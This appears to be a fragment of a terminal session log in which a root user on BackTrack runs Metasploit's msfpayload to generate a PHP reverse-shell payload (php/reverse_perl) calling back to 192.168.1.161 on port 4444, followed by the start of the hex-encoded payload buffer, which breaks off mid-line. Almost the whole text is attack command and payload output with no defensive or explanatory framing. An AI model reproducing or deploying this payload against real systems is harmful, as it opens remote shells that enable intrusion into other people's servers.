 root@bt:~# msfpayload php/reverse_perl LHOST=192.168.1.161 PHP
# php/reverse_perl - 1746 bytes
# http://www.metasploit.com
# VERBOSE=false, LHOST=192.168.1.161, LPORT=4444,
# ReverseConnectRetries=5, ReverseAllowProxy=false,
# InitialAutoRunScript=, AutoRunScript=
my $buf =
"\x0a\x09\x09\x09\x40\x73\x65\x74\x5f\x74\x69\x6d\x65\x5f" .
"\x6c\x69\x6d\x69\x74\x28\x30\x29\x3b\x20\x40\x69\x67\x6e" .
"\x6f\x72\x65\x5f\x75\x73\x65\x72\x5f\x61\x62\x6f\x72\x74" .
"\x28\x31\x29\x3b\x20\x40\x69\x6e\x69\x5f\x73\x65\x74\x28" .
"\x27\x6d\x61\x78\x5f\x65\x78\x65\x63\x75\x74\x69\x6f\x6e" .
"\x5f\x74\x69\x6d\x65\x27\x2c\x30\x29\x3b\x0a\x09\x09\x09" .
"\x24\x7a\x58\x72\x69\x70\x69\x66\x3d\x40\x69\x6e\x69\x5f" .
"\x67\x65\x74\x28\x27\x64\x69\x73\x61\x62\x6c\x65\x5f\x66" .
"\x75\x6e\x63\x74\x69\x6f\x6e\x73\x27\x29\x3b\x0a\x09\x09" .
"\x09\x69\x66\x28\x21\x65\x6d\x70\x74\x79\x28\x24\x7a\x58" .
"\x72\x69\x70\x69\x66\x29\x29\x7b\x0a\x09\x09\x09\x09\x24" .
"\x7a\x58\x72\x69\x70\x69\x66\x3d\x70\x72\x65\x67\x5f\x72" .
"\x65\x70\x6c\x61\x63\x65\x28\x27\x2f\x5b\x2c\x20\x5d\x2b" .
"\x2f\x27\x2c\x20\x27\x2c\x27\x2c\x20\x24\x7a\x58\x72\x69" .
"\x70\x69\x66\x29\x3b\x0a\x09\x09\x09\x09\x24\x7a\x58\x72" .
"\x69\x70\x69\x66\x3d\x65\x78\x70\x6c\x6f\x64\x65\x28\x27" .
"\x2c\x27\x2c\x20\x24\x7a\x58\x72\x69\x70\x69\x66\x29\x3b" .
"\x0a\x09\x09\x09\x09\x24\x7a\x58\x72\x69\x70\x69\x66\x3d" .